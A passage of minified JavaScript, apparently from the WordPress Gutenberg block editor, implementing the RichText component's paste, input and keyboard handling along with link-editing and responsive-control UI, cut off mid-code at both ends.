n=e.formats.length;for(;n--;)e.formats[n]=[...t,...e.formats[n]||[]]}}function BS(e){if(!0===e||"p"===e||"li"===e)return!0===e?"p":e}function IS(e){let{allowedFormats:t,disableFormats:n}=e;return n?IS.EMPTY_ARRAY:t}IS.EMPTY_ARRAY=[];function xS(e){let{value:t,pastedBlocks:n=[],onReplace:o,onSplit:r,onSplitMiddle:l,multilineTag:i}=e;if(!o||!r)return;const{start:a=0,end:s=0}=t,c={...t,start:a,end:s},u=[],[d,p]=(0,$.split)(c),m=n.length>0;let g=-1;const f=(0,$.isEmpty)(d)&&!(0,$.isEmpty)(p);m&&(0,$.isEmpty)(d)||(u.push(r((0,$.toHTMLString)({value:d,multilineTag:i}),!f)),g+=1),m?(u.push(...n),g+=n.length):l&&u.push(l()),(m||l)&&(0,$.isEmpty)(p)||u.push(r((0,$.toHTMLString)({value:p,multilineTag:i}),f));o(u,m?g:1,m?-1:0)}function TS(e,t){return t?(0,$.replace)(e,/\n+/g,$.__UNSTABLE_LINE_SEPARATOR):(0,$.replace)(e,new RegExp($.__UNSTABLE_LINE_SEPARATOR,"g"),"\n")}function MS(e){const t=(0,u.useRef)(e);return t.current=e,(0,m.useRefEffect)((e=>{function n(e){const{isSelected:n,disableFormats:o,onChange:r,value:l,formatTypes:i,tagName:s,onReplace:c,onSplit:u,onSplitMiddle:d,__unstableEmbedURLOnPaste:p,multilineTag:m,preserveWhiteSpace:g,pastePlainText:f}=t.current;if(!n)return;const{clipboardData:h}=e;let v="",b="";try{v=h.getData("text/plain"),b=h.getData("text/html")}catch(e){try{b=h.getData("Text")}catch(e){return}}if(b=function(e){const t="\x3c!--StartFragment--\x3e",n=e.indexOf(t);if(!(n>-1))return e;e=e.substring(n+t.length);const o="\x3c!--EndFragment--\x3e",r=e.indexOf(o);r>-1&&(e=e.substring(0,r));return e}(b),b=function(e){const t="<meta charset='utf-8'>";if(e.startsWith(t))return e.slice(t.length);return e}(b),e.preventDefault(),window.console.log("Received HTML:\n\n",b),window.console.log("Received plain text:\n\n",v),o)return void r((0,$.insert)(l,v));const k=i.reduce(((e,t)=>{let{__unstablePasteRule:n}=t;return n&&e===l&&(e=n(l,{html:b,plainText:v})),e}),l);if(k!==l)return void r(k);const _=[...(0,Ri.getFilesFromDataTransfer)(h)];if("true"===h.getData("rich-text")){const e=h.getData("rich-text-multi-line-tag")||void 0;let t=(0,$.create)({html:b,multilineTag:e,multilineWrapperTags:"li"===e?["ul","ol"]:void 0,preserveWhiteSpace:g});return t=TS(t,!!m),wS(t,l.activeFormats),void r((0,$.insert)(l,t))}if(f)return void r((0,$.insert)(l,(0,$.create)({text:v})));if(null!=_&&_.length&&window.console.log("Received items:\n\n",_),null!=_&&_.length&&!nh(_,b)){const e=(0,a.getBlockTransforms)("from"),t=_.reduce(((t,n)=>{const o=(0,a.findTransform)(e,(e=>"files"===e.type&&e.isMatch([n])));return o&&t.push(o.transform([n])),t}),[]).flat();if(!t.length)return;return void(c&&(0,$.isEmpty)(l)?c(t):xS({value:l,pastedBlocks:t,onReplace:c,onSplit:u,onSplitMiddle:d,multilineTag:m}))}let y=c&&u?"AUTO":"INLINE";var E;"AUTO"===y&&(0,$.isEmpty)(l)&&(E=v,(0,SS.regexp)(".*").test(E))&&(y="BLOCKS"),p&&(0,$.isEmpty)(l)&&(0,rg.isURL)(v.trim())&&(y="BLOCKS");const C=(0,a.pasteHandler)({HTML:b,plainText:v,mode:y,tagName:s,preserveWhiteSpace:g});if("string"==typeof C){let e=(0,$.create)({html:C});e=TS(e,!!m),wS(e,l.activeFormats),r((0,$.insert)(l,e))}else C.length>0&&(c&&(0,$.isEmpty)(l)?c(C,C.length-1,-1):xS({value:l,pastedBlocks:C,onReplace:c,onSplit:u,onSplitMiddle:d,multilineTag:m}))}return e.addEventListener("paste",n),()=>{e.removeEventListener("paste",n)}}),[])}const NS=["`",'"',"'","“”","‘’"];function PS(e){const{__unstableMarkLastChangeAsPersistent:t,__unstableMarkAutomaticChange:n}=(0,g.useDispatch)(To),o=(0,u.useRef)(e);return o.current=e,(0,m.useRefEffect)((e=>{function r(r){const{inputType:l,data:i}=r,{value:a,onChange:c}=o.current;if("insertText"!==l)return;if((0,$.isCollapsed)(a))return;const u=(0,s.applyFilters)("blockEditor.wrapSelectionSettings",NS).find((e=>{let[t,n]=e;return t===i||n===i}));if(!u)return;const[d,p=d]=u,m=a.start,g=a.end+d.length;let f=(0,$.insert)(a,d,m,m);f=(0,$.insert)(f,p,g,g),t(),c(f),n();const h={};for(const e in r)h[e]=r[e];h.data=p;const{ownerDocument:v}=e,{defaultView:b}=v,k=new b.InputEvent("input",h);window.queueMicrotask((()=>{r.target.dispatchEvent(k)})),r.preventDefault()}return e.addEventListener("beforeinput",r),()=>{e.removeEventListener("beforeinput",r)}}),[])}function LS(e){let t=e.length;for(;t--;){const n=gn(e[t].attributes);if(n)return e[t].attributes[n]=e[t].attributes[n].replace(mn,""),e[t].clientId;const o=LS(e[t].innerBlocks);if(o)return o}}function RS(e){const{__unstableMarkLastChangeAsPersistent:t,__unstableMarkAutomaticChange:n}=(0,g.useDispatch)(To),o=(0,u.useRef)(e);return o.current=e,(0,m.useRefEffect)((e=>{function r(){const{value:e,onReplace:t,selectionChange:r}=o.current;if(!t)return;const{start:l,text:i}=e;if(" "!==i.slice(l-1,l))return;const s=i.slice(0,l).trim(),c=(0,a.getBlockTransforms)("from").filter((e=>{let{type:t}=e;return"prefix"===t})),u=(0,a.findTransform)(c,(e=>{let{prefix:t}=e;return s===t}));if(!u)return;const d=(0,$.toHTMLString)({value:(0,$.insert)(e,mn,0,l)}),p=u.transform(d);r(LS([p])),t([p]),n()}function l(e){const{inputType:l,type:i}=e,{value:a,onChange:s,__unstableAllowPrefixTransformations:c,formatTypes:u}=o.current;if("insertText"!==l&&"compositionend"!==i)return;c&&r&&r();const d=u.reduce(((e,t)=>{let{__unstableInputRule:n}=t;return n&&(e=n(e)),e}),function(e){const t="tales of gutenberg",{start:n,text:o}=e;return n<t.length||o.slice(n-t.length,n).toLowerCase()!==t?e:(0,$.insert)(e," 🐡🐢🦀🐤🦋🐘🐧🐹🦁🦄🦍🐼🐿🎃🐴🐝🐆🦕🦔🌱🍇π🍌🐉💧🥨🌌🍂🍠🥦🥚🥝🎟🥥🥒🛵🥖🍒🍯🎾🎲🐺🐚🐮⌛️")}(a));d!==a&&(t(),s({...d,activeFormats:a.activeFormats}),n())}return e.addEventListener("input",l),e.addEventListener("compositionend",l),()=>{e.removeEventListener("input",l),e.removeEventListener("compositionend",l)}}),[])}function AS(e){const{__unstableMarkAutomaticChange:t}=(0,g.useDispatch)(To),n=(0,u.useRef)(e);return n.current=e,(0,m.useRefEffect)((e=>{function o(e){if(e.defaultPrevented)return;if(e.keyCode!==Qu.ENTER)return;const{removeEditorOnlyFormats:o,value:r,onReplace:l,onSplit:i,onSplitMiddle:s,multilineTag:c,onChange:u,disableLineBreaks:d,onSplitAtEnd:p}=n.current;e.preventDefault();const m={...r};m.formats=o(r);const g=l&&i;if(l){const e=(0,a.getBlockTransforms)("from").filter((e=>{let{type:t}=e;return"enter"===t})),n=(0,a.findTransform)(e,(e=>e.regExp.test(m.text)));n&&(l([n.transform({content:m.text})]),t())}if(c)e.shiftKey?d||u((0,$.insert)(m,"\n")):g&&(0,$.__unstableIsEmptyLine)(m)?xS({value:m,onReplace:l,onSplit:i,onSplitMiddle:s,multilineTag:c}):u((0,$.__unstableInsertLineSeparator)(m));else{const{text:t,start:n,end:o}=m,r=p&&n===o&&o===t.length;e.shiftKey||!g&&!r?d||u((0,$.insert)(m,"\n")):!g&&r?p():g&&xS({value:m,onReplace:l,onSplit:i,onSplitMiddle:s,multilineTag:c})}}return e.addEventListener("keydown",o),()=>{e.removeEventListener("keydown",o)}}),[])}function OS(e){return e($.store).getFormatTypes()}const DS=new Set(["a","audio","button","details","embed","iframe","input","label","select","textarea","video"]);function zS(e,t){return e[t]?e[t]:Object.keys(e).filter((e=>e.startsWith(t+"."))).reduce(((n,o)=>(n[o.slice(t.length+1)]=e[o],n)),{})}function FS(e){return(0,m.useRefEffect)((t=>{function n(t){for(const n of e.current)n(t)}return t.addEventListener("keydown",n),()=>{t.removeEventListener("keydown",n)}}),[])}function VS(e){return(0,m.useRefEffect)((t=>{function n(t){for(const n of e.current)n(t)}return t.addEventListener("input",n),()=>{t.removeEventListener("input",n)}}),[])}function HS(){const{__unstableMarkLastChangeAsPersistent:e}=(0,g.useDispatch)(To);return(0,m.useRefEffect)((t=>{function n(t){"insertReplacementText"===t.inputType&&e()}return t.addEventListener("beforeinput",n),()=>{t.removeEventListener("beforeinput",n)}}),[])}function GS(){const{isMultiSelecting:e}=(0,g.useSelect)(To);return(0,m.useRefEffect)((t=>{function n(){if(!e())return;const n=t.parentElement.closest('[contenteditable="true"]');n&&n.focus()}return t.addEventListener("focus",n),()=>{t.removeEventListener("focus",n)}}),[])}function US(e){let{formatTypes:t,onChange:n,onFocus:o,value:r,forwardedRef:l}=e;return t.map((e=>{const{name:t,edit:i}=e;if(!i)return null;const a=(0,$.getActiveFormat)(r,t);let s=void 0!==a;const c=(0,$.getActiveObject)(r),d=void 0!==c&&c.type===t;if("core/link"===t&&!(0,$.isCollapsed)(r)){var p,m;const e=r.formats,t=null===(p=e[r.start])||void 0===p?void 0:p.find((e=>{let{type:t}=e;return"core/link"===t})),n=null===(m=e[r.end-1])||void 0===m?void 0:m.find((e=>{let{type:t}=e;return"core/link"===t}));t&&n&&t===n||(s=!1)}return(0,u.createElement)(i,{key:t,isActive:s,activeAttributes:s&&a.attributes||{},isObjectActive:d,activeObjectAttributes:d&&c.attributes||{},value:r,onChange:n,onFocus:o,contentRef:l})}))}const $S=(0,u.createContext)(),jS=(0,u.createContext)();const WS=(0,u.forwardRef)((function e(t,n){let{children:o,tagName:r="div",value:l="",onChange:i,isSelected:s,multiline:d,inlineToolbar:f,wrapperClassName:v,autocompleters:b,onReplace:k,placeholder:_,allowedFormats:y,withoutInteractiveFormatting:E,onRemove:C,onMerge:S,onSplit:w,__unstableOnSplitAtEnd:B,__unstableOnSplitMiddle:I,identifier:x,preserveWhiteSpace:T,__unstablePastePlainText:M,__unstableEmbedURLOnPaste:N,__unstableDisableFormats:P,disableLineBreaks:L,unstableOnFocus:R,__unstableAllowPrefixTransformations:A,...O}=t;d&&W()("wp.blockEditor.RichText multiline prop",{since:"6.1",version:"6.3",alternative:"nested blocks (InnerBlocks)",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/nested-blocks-inner-blocks/"});const D=(0,m.useInstanceId)(e);x=x||D,O=function(e){const{__unstableMobileNoFocusOnMount:t,deleteEnter:n,placeholderTextColor:o,textAlign:r,selectionColor:l,tagsToEliminate:i,rootTagsToEliminate:a,disableEditingMenu:s,fontSize:c,fontFamily:u,fontWeight:d,fontStyle:p,minWidth:m,maxWidth:g,setRef:f,disableSuggestions:h,disableAutocorrection:v,...b}=e;return b}(O);const z=(0,u.useRef)(),{clientId:F}=Ro(),{selectionStart:V,selectionEnd:H,isSelected:G}=(0,g.useSelect)((e=>{const{getSelectionStart:t,getSelectionEnd:n}=e(To),o=t(),r=n();let l;return void 0===s?l=o.clientId===F&&r.clientId===F&&o.attributeKey===x:s&&(l=o.clientId===F),{selectionStart:l?o.offset:void 0,selectionEnd:l?r.offset:void 0,isSelected:l}})),{getSelectionStart:U,getSelectionEnd:j,getBlockRootClientId:K}=(0,g.useSelect)(To),{selectionChange:q}=(0,g.useDispatch)(To),Y=BS(d),Z=IS({allowedFormats:y,disableFormats:P}),Q=!Z||Z.length>0;let X=l,J=i;Array.isArray(l)&&(W()("wp.blockEditor.RichText value prop as children type",{since:"6.1",version:"6.3",alternative:"value prop as string",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),X=a.children.toHTML(l),J=e=>i(a.children.fromDOM((0,$.__unstableCreateElement)(document,e).childNodes)));const ee=(0,u.useCallback)(((e,t)=>{const n={},o=void 0===e&&void 0===t;if("number"==typeof e||o){if(void 0===t&&K(F)!==K(j().clientId))return;n.start={clientId:F,attributeKey:x,offset:e}}if("number"==typeof t||o){if(void 0===e&&K(F)!==K(U().clientId))return;n.end={clientId:F,attributeKey:x,offset:t}}q(n)}),[F,x]),{formatTypes:te,prepareHandlers:ne,valueHandlers:oe,changeHandlers:re,dependencies:le}=function(e){let{clientId:t,identifier:n,withoutInteractiveFormatting:o,allowedFormats:r}=e;const l=(0,g.useSelect)(OS,[]),i=(0,u.useMemo)((()=>l.filter((e=>{let{name:t,tagName:n}=e;return!(r&&!r.includes(t)||o&&DS.has(n))}))),[l,r,DS]),a=(0,g.useSelect)((e=>i.reduce(((o,r)=>{return r.__experimentalGetPropsForEditableTreePreparation?{...o,...(l=r.__experimentalGetPropsForEditableTreePreparation(e,{richTextIdentifier:n,blockClientId:t}),i=r.name,"object"!=typeof l?{[i]:l}:Object.fromEntries(Object.entries(l).map((e=>{let[t,n]=e;return[`${i}.${t}`,n]}))))}:o;var l,i}),{})),[i,t,n]),s=(0,g.useDispatch)(),c=[],d=[],p=[],m=[];for(const e in a)m.push(a[e]);return i.forEach((e=>{if(e.__experimentalCreatePrepareEditableTree){const o=e.__experimentalCreatePrepareEditableTree(zS(a,e.name),{richTextIdentifier:n,blockClientId:t});e.__experimentalCreateOnChangeEditableValue?d.push(o):c.push(o)}if(e.__experimentalCreateOnChangeEditableValue){let o={};e.__experimentalGetPropsForEditableTreeChangeHandler&&(o=e.__experimentalGetPropsForEditableTreeChangeHandler(s,{richTextIdentifier:n,blockClientId:t}));const r=zS(a,e.name);p.push(e.__experimentalCreateOnChangeEditableValue({..."object"==typeof r?r:{},...o},{richTextIdentifier:n,blockClientId:t}))}})),{formatTypes:i,prepareHandlers:c,valueHandlers:d,changeHandlers:p,dependencies:m}}({clientId:F,identifier:x,withoutInteractiveFormatting:E,allowedFormats:Z});function ie(e){return te.forEach((t=>{t.__experimentalCreatePrepareEditableTree&&(e=(0,$.removeFormat)(e,t.name,0,e.text.length))})),e.formats}const{value:ae,onChange:se,ref:ce}=(0,$.__unstableUseRichText)({value:X,onChange(e,t){let{__unstableFormats:n,__unstableText:o}=t;J(e),Object.values(re).forEach((e=>{e(n,o)}))},selectionStart:V,selectionEnd:H,onSelectionChange:ee,placeholder:_,__unstableIsSelected:G,__unstableMultilineTag:Y,__unstableDisableFormats:P,preserveWhiteSpace:T,__unstableDependencies:[...le,r],__unstableAfterParse:function(e){return oe.reduce(((t,n)=>n(t,e.text)),e.formats)},__unstableBeforeSerialize:ie,__unstableAddInvisibleFormats:function(e){return ne.reduce(((t,n)=>n(t,e.text)),e.formats)}}),ue=function(e){return(0,h.__unstableUseAutocompleteProps)({...e,completers:yy(e)})}({onReplace:k,completers:b,record:ae,onChange:se});!function(e){let{html:t,value:n}=e;const o=(0,u.useRef)(),r=n.activeFormats&&!!n.activeFormats.length,{__unstableMarkLastChangeAsPersistent:l}=(0,g.useDispatch)(To);(0,u.useLayoutEffect)((()=>{if(o.current){if(o.current!==n.text){const e=window.setTimeout((()=>{l()}),1e3);return o.current=n.text,()=>{window.clearTimeout(e)}}l()}else o.current=n.text}),[t,r])}({html:X,value:ae});const de=(0,u.useRef)(new Set),pe=(0,u.useRef)(new Set);function me(){var e;null===(e=z.current)||void 0===e||e.focus()}const ge=r;return(0,u.createElement)(u.Fragment,null,G&&(0,u.createElement)($S.Provider,{value:de},(0,u.createElement)(jS.Provider,{value:pe},(0,u.createElement)(h.Popover.__unstableSlotNameProvider,{value:"__unstable-block-tools-after"},o&&o({value:ae,onChange:se,onFocus:me}),(0,u.createElement)(US,{value:ae,onChange:se,onFocus:me,formatTypes:te,forwardedRef:z})))),G&&Q&&(0,u.createElement)(ES,{inline:f,editableContentElement:z.current,value:ae}),(0,u.createElement)(ge,c({role:"textbox","aria-multiline":!L,"aria-label":_},O,ue,{ref:(0,m.useMergeRefs)([n,ue.ref,O.ref,ce,PS({value:ae,onChange:se}),RS({value:ae,onChange:se,__unstableAllowPrefixTransformations:A,formatTypes:te,onReplace:k,selectionChange:q}),HS(),(0,m.useRefEffect)((e=>{function t(e){(Qu.isKeyboardEvent.primary(e,"z")||Qu.isKeyboardEvent.primary(e,"y")||Qu.isKeyboardEvent.primaryShift(e,"z"))&&e.preventDefault()}return e.addEventListener("keydown",t),()=>{e.addEventListener("keydown",t)}}),[]),FS(de),VS(pe),CS(),MS({isSelected:G,disableFormats:P,onChange:se,value:ae,formatTypes:te,tagName:r,onReplace:k,onSplit:w,onSplitMiddle:I,__unstableEmbedURLOnPaste:N,multilineTag:Y,preserveWhiteSpace:T,pastePlainText:M}),AS({removeEditorOnlyFormats:ie,value:ae,onReplace:k,onSplit:w,onSplitMiddle:I,multilineTag:Y,onChange:se,disableLineBreaks:L,onSplitAtEnd:B}),GS(),z]),contentEditable:!0,suppressContentEditableWarning:!0,className:p()("block-editor-rich-text__editable",O.className,"rich-text"),onFocus:R,onKeyDown:function(e){const{keyCode:t}=e;if(!e.defaultPrevented&&(t===Qu.DELETE||t===Qu.BACKSPACE)){const{start:n,end:o,text:r}=ae,l=t===Qu.BACKSPACE,i=ae.activeFormats&&!!ae.activeFormats.length;if(!(0,$.isCollapsed)(ae)||i||l&&0!==n||!l&&o!==r.length)return;S&&S(!l),C&&(0,$.isEmpty)(ae)&&l&&C(!l),e.preventDefault()}}})))}));WS.Content=e=>{let{value:t,tagName:n,multiline:o,...r}=e;Array.isArray(t)&&(W()("wp.blockEditor.RichText value prop as children type",{since:"6.1",version:"6.3",alternative:"value prop as string",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),t=a.children.toHTML(t));const l=BS(o);!t&&l&&(t=`<${l}></${l}>`);const i=(0,u.createElement)(u.RawHTML,null,t);if(n){const{format:e,...t}=r;return(0,u.createElement)(n,t,i)}return i},WS.isEmpty=e=>!e||0===e.length;var KS=WS;const qS=(0,u.forwardRef)(((e,t)=>(0,u.createElement)(KS,c({ref:t},e,{__unstableDisableFormats:!0,preserveWhiteSpace:!0}))));qS.Content=e=>{let{value:t="",tagName:n="div",...o}=e;return(0,u.createElement)(n,o,t)};var YS=qS;var ZS=(0,u.forwardRef)(((e,t)=>{let{__experimentalVersion:n,...o}=e;if(2===n)return(0,u.createElement)(YS,c({ref:t},o));const{className:r,onChange:l,...i}=o;return(0,u.createElement)(Xi.Z,c({ref:t,className:p()("block-editor-plain-text",r),onChange:e=>l(e.target.value)},i))}));function QS(e){let{property:t,viewport:n,desc:o}=e;const r=(0,m.useInstanceId)(QS),l=o||(0,_.sprintf)((0,_._x)("Controls the %1$s property for %2$s viewports.","Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size."),t,n.label);return(0,u.createElement)(u.Fragment,null,(0,u.createElement)("span",{"aria-describedby":`rbc-desc-${r}`},n.label),(0,u.createElement)(h.VisuallyHidden,{as:"span",id:`rbc-desc-${r}`},l))}var XS=function(e){const{title:t,property:n,toggleLabel:o,onIsResponsiveChange:r,renderDefaultControl:l,renderResponsiveControls:i,isResponsive:a=!1,defaultLabel:s={id:"all",label:(0,_.__)("All")},viewports:c=[{id:"small",label:(0,_.__)("Small screens")},{id:"medium",label:(0,_.__)("Medium screens")},{id:"large",label:(0,_.__)("Large screens")}]}=e;if(!t||!n||!l)return null;const d=o||(0,_.sprintf)((0,_.__)("Use the same %s on all screensizes."),n),m=(0,_.__)("Toggle between using the same value for all screen sizes or using a unique value per screen size."),g=l((0,u.createElement)(QS,{property:n,viewport:s}),s);return(0,u.createElement)("fieldset",{className:"block-editor-responsive-block-control"},(0,u.createElement)("legend",{className:"block-editor-responsive-block-control__title"},t),(0,u.createElement)("div",{className:"block-editor-responsive-block-control__inner"},(0,u.createElement)(h.ToggleControl,{className:"block-editor-responsive-block-control__toggle",label:d,checked:!a,onChange:r,help:m}),(0,u.createElement)("div",{className:p()("block-editor-responsive-block-control__group",{"is-responsive":a})},!a&&g,a&&(i?i(c):c.map((e=>(0,u.createElement)(u.Fragment,{key:e.id},l((0,u.createElement)(QS,{property:n,viewport:e}),e))))))))};function JS(e){let{character:t,type:n,onUse:o}=e;const r=(0,u.useContext)($S),l=(0,u.useRef)();return l.current=o,(0,u.useEffect)((()=>{function e(e){Qu.isKeyboardEvent[n](e,t)&&(l.current(),e.preventDefault())}return r.current.add(e),()=>{r.current.delete(e)}}),[t,n]),null}function ew(e){let t,{name:n,shortcutType:o,shortcutCharacter:r,...l}=e,i="RichText.ToolbarControls";return n&&(i+=`.${n}`),o&&r&&(t=Qu.displayShortcut[o](r)),(0,u.createElement)(h.Fill,{name:i},(0,u.createElement)(h.ToolbarButton,c({},l,{shortcut:t})))}function tw(e){let{inputType:t,onInput:n}=e;const o=(0,u.useContext)(jS),r=(0,u.useRef)();return r.current=n,(0,u.useEffect)((()=>{function e(e){e.inputType===t&&(r.current(),e.preventDefault())}return o.current.add(e),()=>{o.current.delete(e)}}),[t]),null}const nw=(0,u.createElement)(h.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},(0,u.createElement)(h.Path,{d:"M9.4 20.5L5.2 3.8l14.6 9-2 .3c-.2 0-.4.1-.7.1-.9.2-1.6.3-2.2.5-.8.3-1.4.5-1.8.8-.4.3-.8.8-1.3 1.5-.4.5-.8 1.2-1.2 2l-.3.6-.9 1.9zM7.6 7.1l2.4 9.3c.2-.4.5-.8.7-1.1.6-.8 1.1-1.4 1.6-1.8.5-.4 1.3-.8 2.2-1.1l1.2-.3-8.1-5z"}));var ow=(0,u.forwardRef)((function(e,t){const n=(0,g.useSelect)((e=>e(To).__unstableGetEditorMode()),[]),{__unstableSetEditorMode:o}=(0,g.useDispatch)(To);return(0,u.createElement)(h.Dropdown,{renderToggle:o=>{let{isOpen:r,onToggle:l}=o;return(0,u.createElement)(h.Button,c({},e,{ref:t,icon:"navigation"===n?nw:KC,"aria-expanded":r,"aria-haspopup":"true",onClick:l,label:(0,_.__)("Tools")}))},popoverProps:{placement:"bottom-start"},renderContent:()=>(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.NavigableMenu,{role:"menu","aria-label":(0,_.__)("Tools")},(0,u.createElement)(h.MenuItemsChoice,{value:"navigation"===n?"navigation":"edit",onSelect:o,choices:[{value:"edit",label:(0,u.createElement)(u.Fragment,null,(0,u.createElement)(Jl,{icon:KC}),(0,_.__)("Edit"))},{value:"navigation",label:(0,u.createElement)(u.Fragment,null,nw,(0,_.__)("Select"))}]})),(0,u.createElement)("div",{className:"block-editor-tool-selector__help"},(0,_.__)("Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.")))})}));function rw(e){let{units:t,...n}=e;const o=(0,h.__experimentalUseCustomUnits)({availableUnits:fr("spacing.units")||["%","px","em","rem","vw"],units:t});return(0,u.createElement)(h.__experimentalUnitControl,c({units:o},n))}var lw=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M20 11.2H6.8l3.7-3.7-1-1L3.9 12l5.6 5.5 1-1-3.7-3.7H20z"}));class iw extends u.Component{constructor(){super(...arguments),this.toggle=this.toggle.bind(this),this.submitLink=this.submitLink.bind(this),this.state={expanded:!1}}toggle(){this.setState({expanded:!this.state.expanded})}submitLink(e){e.preventDefault(),this.toggle()}render(){const{url:e,onChange:t}=this.props,{expanded:n}=this.state,o=e?(0,_.__)("Edit link"):(0,_.__)("Insert link");return(0,u.createElement)("div",{className:"block-editor-url-input__button"},(0,u.createElement)(h.Button,{icon:Er,label:o,onClick:this.toggle,className:"components-toolbar__control",isPressed:!!e}),n&&(0,u.createElement)("form",{className:"block-editor-url-input__button-modal",onSubmit:this.submitLink},(0,u.createElement)("div",{className:"block-editor-url-input__button-modal-line"},(0,u.createElement)(h.Button,{className:"block-editor-url-input__back",icon:lw,label:(0,_.__)("Close"),onClick:this.toggle}),(0,u.createElement)(EC,{__nextHasNoMarginBottom:!0,value:e||"",onChange:t}),(0,u.createElement)(h.Button,{icon:fC,label:(0,_.__)("Submit"),type:"submit"}))))}}var aw=iw;var sw=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"}));const cw="none",uw="custom",dw="media",pw="attachment",mw=["noreferrer","noopener"],gw=(0,u.createElement)(h.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,u.createElement)(h.Path,{d:"M0,0h24v24H0V0z",fill:"none"}),(0,u.createElement)(h.Path,{d:"m19 5v14h-14v-14h14m0-2h-14c-1.1 0-2 0.9-2 2v14c0 1.1 0.9 2 2 2h14c1.1 0 2-0.9 2-2v-14c0-1.1-0.9-2-2-2z"}),(0,u.createElement)(h.Path,{d:"m14.14 11.86l-3 3.87-2.14-2.59-3 3.86h12l-3.86-5.14z"})),fw=e=>{let{linkDestination:t,onChangeUrl:n,url:o,mediaType:r="image",mediaUrl:l,mediaLink:i,linkTarget:a,linkClass:s,rel:c}=e;const[d,p]=(0,u.useState)(!1),[m,g]=(0,u.useState)(null),f=(0,u.useCallback)((()=>{p(!0)})),[v,b]=(0,u.useState)(!1),[k,y]=(0,u.useState)(null),E=(0,u.useRef)(null),C=(0,u.useCallback)((()=>{t!==dw&&t!==pw||y(""),b(!0)})),S=(0,u.useCallback)((()=>{b(!1)})),w=(0,u.useCallback)((()=>{y(null),S(),p(!1)})),B=(0,u.useCallback)((()=>e=>{const t=E.current;t&&t.contains(e.target)||(p(!1),y(null),S())})),I=(0,u.useCallback)((()=>e=>{if(k){var t;const e=(null===(t=T().find((e=>e.url===k)))||void 0===t?void 0:t.linkDestination)||uw;n({href:k,linkDestination:e})}S(),y(null),e.preventDefault()})),x=(0,u.useCallback)((()=>{n({linkDestination:cw,href:""})})),T=()=>{const e=[{linkDestination:dw,title:(0,_.__)("Media File"),url:"image"===r?l:void 0,icon:gw}];return"image"===r&&i&&e.push({linkDestination:pw,title:(0,_.__)("Attachment Page"),url:"image"===r?i:void 0,icon:(0,u.createElement)(h.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,u.createElement)(h.Path,{d:"M0 0h24v24H0V0z",fill:"none"}),(0,u.createElement)(h.Path,{d:"M14 2H6c-1.1 0-1.99.9-1.99 2L4 20c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8l-6-6zM6 20V4h7v5h5v11H6z"}))}),e},M=(0,u.createElement)(h.__experimentalVStack,{spacing:"3"},(0,u.createElement)(h.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,_.__)("Open in new tab"),onChange:e=>{const t=(e=>{const t=e?"_blank":void 0;let n;if(t){const e=(null!=c?c:"").split(" ");mw.forEach((t=>{e.includes(t)||e.push(t)})),n=e.join(" ")}else{const e=(null!=c?c:"").split(" ").filter((e=>!1===mw.includes(e)));n=e.length?e.join(" "):void 0}return{linkTarget:t,rel:n}})(e);n(t)},checked:"_blank"===a}),(0,u.createElement)(h.TextControl,{__nextHasNoMarginBottom:!0,label:(0,_.__)("Link rel"),value:null!=c?c:"",onChange:e=>{n({rel:e})}}),(0,u.createElement)(h.TextControl,{__nextHasNoMarginBottom:!0,label:(0,_.__)("Link CSS Class"),value:s||"",onChange:e=>{n({linkClass:e})}})),N=null!==k?k:o,P=(T().find((e=>e.linkDestination===t))||{}).title;return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.ToolbarButton,{icon:Er,className:"components-toolbar__control",label:o?(0,_.__)("Edit link"):(0,_.__)("Insert link"),"aria-expanded":d,onClick:f,ref:g}),d&&(0,u.createElement)(mS,{anchor:m,onFocusOutside:B(),onClose:w,renderSettings:()=>M,additionalControls:!N&&(0,u.createElement)(h.NavigableMenu,null,T().map((e=>(0,u.createElement)(h.MenuItem,{key:e.linkDestination,icon:e.icon,onClick:()=>{y(null),(e=>{const t=T();let o;o=e?(t.find((t=>t.url===e))||{linkDestination:uw}).linkDestination:cw,n({linkDestination:o,href:e})})(e.url),S()}},e.title))))},(!o||v)&&(0,u.createElement)(mS.LinkEditor,{className:"block-editor-format-toolbar__link-container-content",value:N,onChangeInputValue:y,onSubmit:I(),autocompleteRef:E}),o&&!v&&(0,u.createElement)(u.Fragment,null,(0,u.createElement)(mS.LinkViewer,{className:"block-editor-format-toolbar__link-container-content",url:o,onEditLinkClick:C,urlLabel:P}),(0,u.createElement)(h.Button,{icon:sw,label:(0,_.__)("Remove link"),onClick:x}))))};function hw(e){let{children:t,viewLabel:n,className:o,isEnabled:r=!0,deviceType:l,setDeviceType:i}=e;if((0,m.useViewportMatch)("small","<"))return null;const a={className:p()(o,"block-editor-post-preview__dropdown-content"),position:"bottom left"},s={variant:"tertiary",className:"block-editor-post-preview__button-toggle",disabled:!r,children:n},c={"aria-label":(0,_.__)("View 